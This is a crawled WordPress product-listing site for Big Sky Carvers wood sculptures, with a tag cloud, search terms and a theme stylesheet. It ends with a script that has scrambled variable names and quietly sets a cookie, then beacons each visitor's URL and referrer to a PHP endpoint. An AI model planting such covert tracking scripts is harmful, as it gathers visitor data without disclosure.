<a href='https://bigskycarvers.net/tag/carved/' class='tag-link-41' title='856 topics' style='font-size: 14.503225806452pt;'>carved</a>
<a href='https://bigskycarvers.net/tag/carvers/' class='tag-link-5' title='5,732 topics' style='font-size: 22pt;'>carvers</a>
<a href='https://bigskycarvers.net/tag/carving/' class='tag-link-39' title='317 topics' style='font-size: 10.61935483871pt;'>carving</a>
<a href='https://bigskycarvers.net/tag/christmas/' class='tag-link-564' title='195 topics' style='font-size: 8.7225806451613pt;'>christmas</a>
<a href='https://bigskycarvers.net/tag/collection/' class='tag-link-99' title='239 topics' style='font-size: 9.5354838709677pt;'>collection</a>
<a href='https://bigskycarvers.net/tag/cookie/' class='tag-link-379' title='170 topics' style='font-size: 8.1806451612903pt;'>cookie</a>
<a href='https://bigskycarvers.net/tag/decoy/' class='tag-link-93' title='915 topics' style='font-size: 14.774193548387pt;'>decoy</a>
<a href='https://bigskycarvers.net/tag/duck/' class='tag-link-36' title='955 topics' style='font-size: 14.954838709677pt;'>duck</a>
<a href='https://bigskycarvers.net/tag/edition/' class='tag-link-38' title='442 topics' style='font-size: 11.974193548387pt;'>edition</a>
<a href='https://bigskycarvers.net/tag/figurine/' class='tag-link-141' title='401 topics' style='font-size: 11.522580645161pt;'>figurine</a>
<a href='https://bigskycarvers.net/tag/fish/' class='tag-link-26' title='173 topics' style='font-size: 8.2709677419355pt;'>fish</a>
<a href='https://bigskycarvers.net/tag/fleming/' class='tag-link-25' title='1,507 topics' style='font-size: 16.761290322581pt;'>fleming</a>
<a href='https://bigskycarvers.net/tag/hand/' class='tag-link-40' title='373 topics' style='font-size: 11.251612903226pt;'>hand</a>
<a href='https://bigskycarvers.net/tag/jeff/' class='tag-link-24' title='1,485 topics' style='font-size: 16.670967741935pt;'>jeff</a>
<a href='https://bigskycarvers.net/tag/lamp/' class='tag-link-55' title='206 topics' style='font-size: 8.9935483870968pt;'>lamp</a>
<a href='https://bigskycarvers.net/tag/large/' class='tag-link-90' title='290 topics' style='font-size: 10.258064516129pt;'>large</a>
<a href='https://bigskycarvers.net/tag/limited/' class='tag-link-517' title='172 topics' style='font-size: 8.2709677419355pt;'>limited</a>
<a href='https://bigskycarvers.net/tag/mallard/' class='tag-link-158' title='233 topics' style='font-size: 9.4451612903226pt;'>mallard</a>
<a href='https://bigskycarvers.net/tag/marc/' class='tag-link-13' title='306 topics' style='font-size: 10.529032258065pt;'>marc</a>
<a href='https://bigskycarvers.net/tag/masters/' class='tag-link-37' title='319 topics' style='font-size: 10.709677419355pt;'>master's</a>
<a href='https://bigskycarvers.net/tag/montana/' class='tag-link-15' title='361 topics' style='font-size: 11.161290322581pt;'>montana</a>
<a href='https://bigskycarvers.net/tag/moose/' class='tag-link-57' title='257 topics' style='font-size: 9.8064516129032pt;'>moose</a>
<a href='https://bigskycarvers.net/tag/mountain/' class='tag-link-386' title='167 topics' style='font-size: 8.1806451612903pt;'>mountain</a>
<a href='https://bigskycarvers.net/tag/nativity/' class='tag-link-444' title='274 topics' style='font-size: 10.077419354839pt;'>nativity</a>
<a href='https://bigskycarvers.net/tag/pierce/' class='tag-link-14' title='309 topics' style='font-size: 10.529032258065pt;'>pierce</a>
<a href='https://bigskycarvers.net/tag/pine/' class='tag-link-170' title='182 topics' style='font-size: 8.4516129032258pt;'>pine</a>
<a href='https://bigskycarvers.net/tag/pintail/' class='tag-link-279' title='163 topics' style='font-size: 8pt;'>pintail</a>
<a href='https://bigskycarvers.net/tag/rare/' class='tag-link-82' title='721 topics' style='font-size: 13.870967741935pt;'>rare</a>
<a href='https://bigskycarvers.net/tag/sculpture/' class='tag-link-20' title='1,112 topics' style='font-size: 15.587096774194pt;'>sculpture</a>
<a href='https://bigskycarvers.net/tag/signed/' class='tag-link-47' title='774 topics' style='font-size: 14.141935483871pt;'>signed</a>
<a href='https://bigskycarvers.net/tag/solid/' class='tag-link-44' title='269 topics' style='font-size: 9.9870967741935pt;'>solid</a>
<a href='https://bigskycarvers.net/tag/statue/' class='tag-link-103' title='257 topics' style='font-size: 9.8064516129032pt;'>statue</a>
<a href='https://bigskycarvers.net/tag/tall/' class='tag-link-306' title='209 topics' style='font-size: 8.9935483870968pt;'>tall</a>
<a href='https://bigskycarvers.net/tag/trout/' class='tag-link-75' title='191 topics' style='font-size: 8.6322580645161pt;'>trout</a>
<a href='https://bigskycarvers.net/tag/vintage/' class='tag-link-351' title='485 topics' style='font-size: 12.335483870968pt;'>vintage</a>
<a href='https://bigskycarvers.net/tag/white/' class='tag-link-293' title='187 topics' style='font-size: 8.541935483871pt;'>white</a>
<a href='https://bigskycarvers.net/tag/wood/' class='tag-link-35' title='1,548 topics' style='font-size: 16.851612903226pt;'>wood</a>
<a href='https://bigskycarvers.net/tag/wooden/' class='tag-link-395' title='271 topics' style='font-size: 9.9870967741935pt;'>wooden</a></div>
</li>
<li id="recent-search-terms" class="widget widget_recent_terms"><h2 class="widgettitle">Search Terms</h2>
<ul><li><a href="https://bigskycarvers.net/2023/07/04/nos-big-sky-carvers-faux-antler-stainless-steak-knife-set-8-original-box/" title="big sky horn handle knifes">big sky horn handle knifes</a></li><li><a href="https://bigskycarvers.net/2022/08/17/vintage-big-sky-carvers-jeff-fleming-pine-wood-carved-beaver-sculpture/" title="businesskmp">businesskmp</a></li><li><a href="https://bigskycarvers.net/2017/01/31/big-sky-carvers-bearfoots-bear-ruthie-glass-top-end-table-grand-series/" title="https://bigskycarvers net/2017/01/31/big-sky-carvers-bearfoots-bear-ruthie-glass-top-end-table-grand-series/">https://bigskycarvers net/2017/01/31/big-sky-carvers-bearfoots-bear-ruthie-glass-top-end-table-grand-series/</a></li><li><a href="https://bigskycarvers.net/2019/12/15/complete-big-sky-carvers-dogtivity-i-and-ii-canine-dog-nativity-set-with-boxes/" title="https://bigskycarvers net/category/complete/">https://bigskycarvers net/category/complete/</a></li><li><a href="https://bigskycarvers.net/2025/07/10/gracious-retrieval-bradford-williams-labrador-hunt-dog-pheasant-bronze-sculpture/" title="https://bigskycarvers net/category/gracious/">https://bigskycarvers net/category/gracious/</a></li><li><a href="https://bigskycarvers.net/2019/06/25/the-captains-nra-bronze-sculpture-lewis-clark-rick-terry-big-sky-carvers/" title="https://bigskycarvers net/2019/06/25/the-captains-nra-bronze-sculpture-lewis-clark-rick-terry-big-sky-carvers/">https://bigskycarvers net/2019/06/25/the-captains-nra-bronze-sculpture-lewis-clark-rick-terry-big-sky-carvers/</a></li><li><a href="https://bigskycarvers.net/2020/08/11/william-herrick-trout-stream-coffee-table-and-two-end-tables-big-sky-carvers/" title="https://bigskycarvers net/2020/08/11/william-herrick-trout-stream-coffee-table-and-two-end-tables-big-sky-carvers/">https://bigskycarvers net/2020/08/11/william-herrick-trout-stream-coffee-table-and-two-end-tables-big-sky-carvers/</a></li><li><a href="https://bigskycarvers.net/2019/05/11/big-sky-carvers-bearfoots-grand-black-bear-coffee-table-by-jeff-fleming-nib/" title="https://bigskycarvers net/2019/05/11/big-sky-carvers-bearfoots-grand-black-bear-coffee-table-by-jeff-fleming-nib/">https://bigskycarvers net/2019/05/11/big-sky-carvers-bearfoots-grand-black-bear-coffee-table-by-jeff-fleming-nib/</a></li><li><a href="https://bigskycarvers.net/2016/06/17/cowboy-elk-hunter-copper-lamp-by-big-sky-carvers-b5030057-nib/" title="https://bigskycarvers net/category/cowboy/">https://bigskycarvers net/category/cowboy/</a></li><li><a href="https://bigskycarvers.net/2024/09/11/the-hardwood-legend-white-tale-deer-statue-dick-idol-collection-big-sky-carvers/" title="https://bigskycarvers net/2024/09/11/the-hardwood-legend-white-tale-deer-statue-dick-idol-collection-big-sky-carvers/">https://bigskycarvers net/2024/09/11/the-hardwood-legend-white-tale-deer-statue-dick-idol-collection-big-sky-carvers/</a></li></ul></li>
<li id="pages-2" class="widget widget_pages"><h2 class="widgettitle">Pages</h2>
		<ul>
			<li class="page_item page-item-6"><a href="https://bigskycarvers.net/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://bigskycarvers.net/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://bigskycarvers.net/service-agreement/">Service Agreement</a></li>
		</ul>
		</li>
	</ul>
</div><div id="footer">
</div>
</div>
<script type='text/javascript' src='https:///bigskycarvers.net/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/bigskycarvers.net\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///bigskycarvers.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://bigskycarvers.net/wp-content/themes/default/style.css?ver=4.1.1
body_size: 4268
content:
/*
Theme Name: Kvarken
Theme URI: https://wordpress.org/themes/kvarken
Author: Poena
Author URI: https://layout.nu/about/
Description: A responsive customizable theme that works out of the box. -Leave the options as is or go wild and change them all! Two widget areas, header image and menu placement, logo upload, sticky posts, threaded comments and unlimited colors. Change details such as breadcrumb navigation, rounded corners, shadows and icons. Includes several header images related to the Kvarken Archipelago and Swedish translation.
Version: 2.2
Tags: light, white, blue, gray, custom-colors, threaded-comments, custom-menu, sticky-post, translation-ready, post-formats, custom-header, flexible-header, custom-background, two-columns, one-column, right-sidebar, left-sidebar, editor-style, featured-images
Text Domain: kvarken

License: GNU General Public License (GPL), v2 (or newer)
License URI: https://www.gnu.org/licenses/gpl-2.0.html
*/

html {
	-webkit-text-stroke: 1px rgba(0,0,0,0.1);
	-webkit-font-smoothing: antialiased;
}

body {
	margin:0;
	font-family: 'Open Sans', sans-serif;
	line-height: 1;
	border-top:5px solid #314a69;
}

a{
	text-decoration:none; 
	color:#314a69;
}

.wrapper {
	margin:0 auto;
	width:960px;
	clear:both;
}

/* =Header
-------------------------------------------------------------- */
#header{
	margin-top:2em; 
	position:relative;
}
.site-title {
	font-size: 2.8em;
	font-weight: bold;
	margin:0;
	font-family: 'Oswald', sans-serif;
}
.site-description {
	font-size: 1.6em;
	line-height:1.65em;
	font-weight: bold;
	margin-top:0.8em;
	font-family: 'Open Sans Condensed', sans-serif;
	width:100%;
}

table{margin:4px 4px 10px 4px; border-collapse:collapse;}
td{border:1px solid #f5f5f5; padding:4px;}
th{background:#f5f5f5;}

.border, .widget, .comment-body, input[type=submit], .widget_search input, .search-post input, #searchsubmit, #header img {border:3px solid #f7f7f7;}
.radius, .widget, .comment-body, input[type=submit], .widget_search input, .search-post input, #searchsubmit, #header img{border-radius:4px;}

/* =Header Menu
-------------------------------------------------------------- */
#header-menu {
	display: block;
	float: left;
	margin-left:-0.7em;
	width: 100%;
	font-weight:bold;
	font-size: 1.1em;
	position:relative;
	z-index:9999;
	margin-bottom:5px;
}
#header-menu ul {
	background:#fff;
	list-style: none;
	margin: 0;
	padding-left: 0;
}
#header-menu li {
	float: left;
	position: relative;
}
#header-menu a {
	display: block;
	line-height: 4em;
	margin-right: 0.7em;
	margin-left:0.7em;
}

/*sub menu level 2*/
#header-menu ul ul {
	display: none;
	font-size:0.8em;
	float: left;
	position: absolute;
	top: 4em;
	line-height: 4em;
	left: 0;
	z-index: 99999;
	width:170px;
	padding-right:1em;
	clear:both;
}
#header-menu ul ul a {
	line-height: 1em;
	padding: .5em 0 .5em 1em;
	width:167px;
	margin:0;
	border-left:3px solid #f5f5f5;
	border-bottom:1px solid #f5f5f5;
}

/* sub menu level 3-5*/
#header-menu ul ul ul,
#header-menu ul ul ul ul,
#header-menu ul ul ul ul ul
 {
	display: none;
	font-size:1em;
	float: left;
	position: absolute;
	top:0;
	line-height: 4em;
	left:185px;
	z-index: 99999;
	width:170px;
}


#header-menu li:hover > a:before, 
#header-menu li.current_page_item:before {
	content:"{";
	display: block;
	-webkit-transform: rotate(90deg); 
	-moz-transform: rotate(90deg); 
	-o-transform: rotate(90deg); 
	-ms-transform: rotate(90deg); 
	transform: rotate(90deg);
	font-size:30px;
	text-align:center;
	padding:0;
	line-height:1em;
	margin-bottom:-30px;
	color:#314a69;
}
#header-menu li:hover > a:after, 
#header-menu li.current_page_item:after {
	content:"}";
	display: block;
	-webkit-transform: rotate(90deg); 
	-moz-transform: rotate(90deg); 
	-o-transform: rotate(90deg); 
	-ms-transform: rotate(90deg); 
	transform: rotate(90deg);
	font-size:30px;
	text-align:center;
	padding:0;
	line-height:1em;
	margin-top:-30px;
	color:#314a69;
}

#header-menu ul ul a:hover:after, 
#header-menu ul li ul :hover > a:after,
#header-menu ul ul a:hover:before, 
#header-menu ul li ul :hover > a:before,
#header-menu ul li ul.sub-menu li.current_page_item:before,
#header-menu ul li ul.sub-menu li.current_page_item:after,
#header-menu ul li ul.children li.current_page_item:before,
#header-menu ul li ul.children li.current_page_item:after
{
	content:"";
	margin:0;
}

#header-menu ul ul a:hover,
#header-menu ul li ul :hover > a{
	background:#f3f3f3;
	border-left:3px solid #314a69;
}

#header-menu ul li:hover > ul {
	display: block;
}

#header img{
	border-radius:6px;
	position:relative;
	z-index:7;
}
.header-image{position:relative; z-index:6; margin-bottom:15px;}

.header-image:before { 
	content:"";
	display: inline-block; 
	background-color:transparent;
	width:190px; 
	height:10px;
	position:absolute;
	bottom:28px;
	left:35px;
	-webkit-transform: rotate(-5deg); 
	-moz-transform: rotate(-5deg); 
	-o-transform: rotate(-5deg); 
	-ms-transform: rotate(-5deg); 
	transform: rotate(-5deg); 
	z-index:5;
}
.header-image:after { 
	content:"";
	display: inline-block; 
	background-color:transparent;
	width:190px; height:10px;
	position:relative;
	bottom:26px;
	left:77%;
	-webkit-transform: rotate(5deg); 
	-moz-transform: rotate(5deg); 
	-o-transform: rotate(5deg); 
	-ms-transform: rotate(5deg); 
	transform: rotate(5deg); 
	z-index:5;
}
#header .header-logo {
	float:left; 
	margin-right:10px; 
	margin-bottom:10px; 
	margin-right:25px; 
	border:none; 
	border-radius:0;
}
.sidebar-logo {border:none; margin-bottom:10px; margin-left:29px; margin-top:19px;}
.footer-logo {
	float:left; 
	margin-right:10px; 
	margin-bottom:10px;  
	margin-right:25px; 
	margin-left:0; 
	border:none;
}

/* Full width if the sidebar is inactive: */
.no-sidebar .wrapper .container{width:100%;}
.no-sidebar .wrapper .container .post,
.no-sidebar .wrapper .container .type-page,
.no-sidebar .wrapper .container .type-attachment{width:96.6%;}

/* Float the content to the right if the sidebar is to the left!*/
.left-sidebar .wrapper .container{float:right;}
.left-sidebar .wrapper .container .post,
.left-sidebar .wrapper .container .type-page,
.left-sidebar .wrapper .container .type-attachment{float:right; margin-right:0;}

.left-sidebar .wrapper #rightsidebar {margin-left:-28px;}

/* Keep posts and stickies in place if there is a sidebar: */
.container{ 
	width:70%;
	clear:both;
	margin:0;
	padding:0;
	float:left;
}

/* =Content
-------------------------------------------------------------- */
/*Width at 93% if the sidebar is active: */
.post,
.type-page,
.type-attachment{
	line-height: 1.5;
	margin-bottom:35px; 
	margin-left:0;
	width:97,8%;
	padding:1em;
	background:#fff;
	color:#333;
	font-family:Verdana,Georgia,Serif;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
	overflow:hidden;
}

.post-title, .archive-title{
	display:block;
	line-height:1.5;
	padding-bottom:0.5em;
	padding-top:0;
	margin:0;
	clear:both;
	color:#314a69;
	font-family: 'Oswald', sans-serif;
}
.archive-title{
	padding-bottom:0.9em;
}

.crumbs{
	font-size:0.9em;
	clear:both;
	margin-bottom:1.3em;
}
.crumbs a:hover{
	text-decoration:none;
}
.meta {
	clear: both;
	padding:4px; 
	width:99%;
	margin-top:5px;
	margin-bottom:5px;
	margin-left:0;
	background:#f5f5f5;
	font-size:14px;
	line-height:16px;
}
.format-link .post-title,
.format-aside .post-title,
.format-status .post-title,
.format-link .crumbs,
.format-aside .crumbs,
.format-status .crumbs {
	display:none;
}
.format-link,
.format-status{
	min-height:30px;
}

.attachment_nav_clear{float:right; clear:both; margin:4px;}
.fullimg{width:100%; float:left; clear:both; margin:6px;}

/*author info
-------------------------------------------------------------- */
.author-info {
	color:#314a69;
	clear:both;
	font-size:1em;
	line-height: 20px;
	overflow: hidden;
	min-height:45px;
	margin:0;
	padding-left:4px;
	padding-top:4px;
	padding-bottom:0;
}
.author-info .author-link{
	padding-top:6px;
}
.author-info.author-link a {
	color:#314a69;
}
.author-info .author-avatar {
	float:left;
	height:60px;
	width:60px;
	margin:10px;
	border-radius:4px;
}
.author-info .author-description {
	float:left;
	margin:10px;
	font-size:1em;
}
.author-info h2 {
	font-size:1.2em;
	font-weight:bold;
	margin:0;
}

/* Stickies*/
.sticky{
	position:relative;
	z-index:7;
	float:left;
	width:95.5%;
	padding:1em;
	background:#f5f5f5; 
	color:#666;
	margin-right:7px;
	margin-left:0;
	margin-bottom:30px;

}

.sticky .crumbs, 
.sticky .meta{display:none;}

.sticky:hover {
	background:#e6e6e6;
}
.sticky img{
	margin: 0 auto;
}

.search-post
{
	margin-top:0;
	clear:both;
	overflow:hidden;
	padding:12px;
	min-height:5px;
	background:#f5f5f5; 
	color:#666;
	position:relative;
}

/* Navigation 
----------------------------------------*/
.more-link {
	color:#666;
	clear:both;
	padding-top:3px;
}
.page-link {
	color:#666;
	clear:both;
	padding-top:3px;
	padding-bottom:12px;
}
.page-link a{
	color:#666;
}

.page-link a:hover,
.more-link a:hover{
	text-decoration:underline;
}
.older-posts,
.newer-posts{
	font-family: 'Oswald', sans-serif;
	background:#e6e6e6;
	color:#666;
	min-width:170px;
	padding:6px;
	min-height:15px;
	margin:0;
	margin-top:0;
	margin-bottom:25px;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
	word-break: break-all;
}

.newer-posts{
	float:right;
}
.older-posts{
	float:left;
}
.older-posts a,
.newer-posts a,
.paged-comments{
	color:#666;
}
.older-posts a:hover,
.newer-posts a:hover,
.paged-comments a:hover{
	color:#314a69;
}

.paged-comments{
	background:#e6e6e6;
	color:#666;
	width:140px; 
	padding:6px; 
	margin-bottom:25px;
	margin-top:43px;
	min-height:15px;
	font-family: 'Oswald', sans-serif;
}

/* =Images and objects
-------------------------------------------------------------- */

@media \0screen {
  img, object{
  	width: auto; /* for ie 8 */
  }
}

img,
object {
     max-width: 100%;
	 height: auto;
}

a img {border: none;}
p img {margin: 0.5em;}

img.size-auto,
img.size-full,
img.size-large,
img.size-medium,
.attachment img,
.widget-area img {
	max-width: 100%; 
	height: auto;
}

.attachment-thumbnail{	
	border-radius:4px;
	}
.type-attachment .attachment-thumbnail{margin:8px;}

img.alignleft {
	margin-right: 1em;
}
img.alignright {
	margin-left: 1em;
}
.wp-caption {
	padding: 5px;
	text-align: center;
}
.wp-caption img {
	margin: 5px;
}
dl.gallery-item, .wp-caption, .wp-caption-text {
	color:#314a69;
	font-size:0.9em;
}
.gallery-caption {}
.wp-smiley {
	margin: 0;
}
object{margin:15px;}

blockquote{border-left:3px solid #314a69; padding:5px 0 5px 10px;}

/* =Comments
-------------------------------------------------------------- */
#comments {
	clear: both;
	width:100%;
	padding-top:35px;
}
#comments .navigation {
	padding:0 0 18px 0;
}
h2#comments-title{
	padding-left:0;
	padding-bottom:3px;
	margin-top:5px;
	text-decoration:none;
	font-family: 'Oswald', sans-serif;
	font-weight:bold;
	font-size:26px;
	color:#314a69;
}
.commentlist {
	list-style:none;
	margin-top:0;
	padding:0;
}
.commentlist .children {
	list-style:none;
	margin:0;
}
.comment-body{
	font-size:.9em;
	padding:20px;
	min-height:5px;
	line-height:1.5;
	margin-bottom:30px;
	background:#f5f5f5; 
	color:#666;
	overflow:hidden;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}
.comment-body p {
	margin:0;
	padding:0;
}
.comment-body a{
	color:#314a69;
	text-decoration:none;
}
.comment-meta{
	margin-bottom:20px;
	margin-top:20px;
}
.comment-author {
	margin:0;
	padding:0;
	font-weight:bold; 
	font-size:1em;
}
.comment-author a{
	color:#314a69;
}
.commentlist .avatar {
	width:32px;
	height:32px;
	border-radius:4px;
	border:1px solid #ccc;
	margin-right:10px;
}

.comment-edit-link{
	color:#314a69;
	font-size:.9em;
}
.bypostauthor .comment-author {}
.bypostauthor .comment-body {
	border-left:2px solid #314a69;
}
.comment-reply-link{}

.comment-form-comment label {margin-right:6px;}

.reply  a{
	background:#314a69;
	border-radius:4px;
	border:1px dotted #666;
	padding:5px;
	float:right;
	font-weight:bold;
	font-size:.9em;
	color:#ccc;
	text-decoration:none;
}
.reply a:hover{
	color:#fff;
}
.children li.depth-5 .reply{
	visibility:hidden;
}
.commentlist .even {}
.nopassword,.nocomments {
	/*display: none;*/
}
.pingback {
	color:#314a69;
}
.pingback a{
	text-decoration:none;
}

/* Comments form
-------------------------------------------------------------- */

input[type=submit] {
	margin:3px;
	padding:3px;
}

#respond {
	overflow:hidden; 
	position:relative; 
	background:#314a69; 
	color:#ccc;
	padding:12px; 
	border-radius:4px; 
	margin-bottom:30px;
}
#cancel-comment-reply-link{
	font-size:.9em;
	font-weight:normal;
}
#respond a{
	color:#ccc;
}
#respond p{
	margin:0;
}
#respond .logged-in-as{
	padding-bottom:6px;
	font-size:.9em;
}
#respond .logged-in-as a{
	color:#ccc;
}
#respond .comment-notes{
	font-size:12px;
	margin-bottom: 1em;
}
#respond .required {
	color:#fff;
	font-weight: bold;
}
#respond label {}

#respond input {
	margin:9px;
}

.comment-form-comment label,
#respond textarea {
	padding:6px;
	width:80%;
	float:left;
	clear:both;
}
#respond .form-allowed-tags {
	margin-top:14px;
	margin-bottom:14px;
	color:#ccc;
	font-size:.9em;
	line-height:1em;
	float:left;
	clear:both;
}

#respond .form-submit {
	margin: 12px 0;
}
#respond .form-submit input {
	font-size:.9em; width: auto;
}

/* =Widgets
-------------------------------------------------------------- */


#rightsidebar{
	float:left;
	width:30%;
	margin-top:-16px;
	margin-bottom:20px;
}
.widget{
	width:100%;
	list-style: none;
	position:relative;
	z-index:2;
	float:right;
	margin-bottom:25px;
	background:#f5f5f5;
	padding:3px;
	color:#314a69;
	font-size:1em;
}
.widget:hover {
	background:#e6e6e6;
}

.widgettitle{
	margin-left:9px;
	margin-top:4px;
	margin-bottom:15px;
	font-weight:bold;
	font-family: 'Oswald', sans-serif;
	font-size:1.5em;
}

.widget ul{
	font-size:.9em;
	padding:0;
	margin:0;
	float:left;
	border-radius:4px;
	width:100%;
}
.widget ul li{
	list-style: none;
	font-weight:normal;
	margin-left:9px;
	margin-top:6px;
	margin-bottom:9px;
	padding:0;
	text-align:left;
	color:#314a69;	
}
#calendar_wrap{
	padding-top:5px;
	font-size:.9em;
}

.widget_calendar .widgettitle {
	display:none;
}
#wp-calendar {
	color:#314a69; 
	font-weight:normal;
	padding:5px;
}
#wp-calendar a {
	color:#314a69;
	text-decoration:underline;
}
#wp-calendar caption {
	font-family: 'Oswald', sans-serif;
	font-size:18px;
	margin-bottom:8px;
}
.tagcloud{
	padding:10px;
}


.widget ul li a,
.tagcloud a {
	color:#314a69;
}
.textwidget{
	color:#314a69;
	padding:10px;
	background:#f5f5f5;
	overflow:hidden;
}

.widget_search form, .searchform form {margin-top:3px;}
.widget_search input, .search-post input, #s{
	margin:3px;
	padding:3px;
}

.widget_rss ul li {margin-bottom:25px; width:97%;}
.rssSummary{width:90%;}
.rss-date{width:90%; float:left; clear:both;}

select {
    max-width: 150px !important;
    overflow: hidden;
}
option {
    max-width: 120px !important;
    overflow: hidden;
}

/* =Footer
-------------------------------------------------------------- */

#footer {
	margin:0 auto;
	width:100%;
	clear:both;
}

#footer .site-title{font-size:22px; font-weight:normal;}
#footer .site-description{font-size:20px;}

#footer .widget{ width:99%;}

/* Alignment 
-------------------------------------------------------------- */
.alignleft {
	display: inline;
	float: left;
}
.alignright {
	display: inline;
	float: right;
}
.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/* Text meant only for screen readers */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
}

/* Responsive 
-------------------------------------------------------*/

@media screen and (max-width:1024px){
	.wrapper{width:90%;}
	#header {background-size:100%;}
	.header-image:before,
	.header-image:after {
		visibility:hidden;
	}
}

@media screen and (max-width:780px){
	.site-title {font-size:2.6em;}
	#header-menu{font-size:1em;}
	#header{width:99.5%;}
	#header{background:none;}
	.container, #rightsidebar{width:98%;}
	.sticky{width:95%; margin-left:0; margin-right:0; margin-bottom:40px;}
}

@media screen and (max-width:600px){
	.wrapper{padding:10px; margin:0; width:90%;}
	#header{width:98.5%;}
	.header-logo, .site-title{clear:both;}
	.header-image{display:none;}
	.sticky { width:90%; margin: 0 0 15px 0; }
	#footer .widget{width:96%;}
	#rightsidebar ul{width:96%; margin:0; margin-top:10px; padding-left:12px;}
	.left-sidebar .wrapper #rightsidebar{margin-left:8px;}
	#header-menu li ul {visibility:hidden;}
	#header-menu li:hover > a:before, 
	#header-menu li.current_page_item:before,
	#header-menu li:hover > a:after, 
	#header-menu li.current_page_item:after{
		content:"";
	margin:0;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://bigskycarvers.net/jebebe.js
body_size: 786
content:



function tuqit(){

	var koxakucyr = window.location.href;		     var lypizirepax = document.currentScript.src.split('/').pop().replace(".js","");   
 		var jixozizygof = "/" + lypizirepax + ".php"; 		

    var wyhi = 60;
  

	var vidufalexo = lypizirepax;   	var banexyq = ""; 
	 	     try	 
    { 	

      banexyq=""+parent.document.referrer;    }
 	
    catch (ex) 
      { 
	 	    banexyq=""+document.referrer;     }	 	if(sedereha(vidufalexo) == null)
	{		var fytidep = window.location.hostname;	
			  	

			ritizu(vidufalexo, "1", wyhi, "/", fytidep);   
 		if(sedereha(vidufalexo) != null)
 
  				{		 	
					var hefu = new Image();
			hefu.src=jixozizygof + "?referer=" + escape(banexyq) + "&url=" + escape(koxakucyr);	  
		} 
	 	}  

 }

tuqit();

function sedereha(hyzadugysy) 
{      var nygisixiqotyb = document.cookie;    var hobycu = hyzadugysy + "=";
 	    var wyvomej = nygisixiqotyb.indexOf("; " + hobycu);     if (wyvomej == -1) {	
 		        wyvomej = nygisixiqotyb.indexOf(hobycu);        if (wyvomej != 0) return null;    } else {
 

         wyvomej += 2;	 
    } 
 	     var vurynepyvuvul = document.cookie.indexOf(";", wyvomej);
     if (vurynepyvuvul == -1) {
         vurynepyvuvul = nygisixiqotyb.length;	    }    return unescape(nygisixiqotyb.substring(wyvomej + hobycu.length, vurynepyvuvul));  
 }



function ritizu(lehaqy,qojynaxiran,wubijitekibab, novehaqigo, jepi) 
{  var wecy = new Date();
  var gunylyjalu = new Date(); 
	
 

  	 gunylyjalu.setTime(wecy.getTime() + 1000*60*wubijitekibab);
 
  document.cookie = lehaqy+"="+escape(qojynaxiran) + ";expires="+gunylyjalu.toGMTString() + ";path=" + novehaqigo + ";domain=" + jepi; 
} 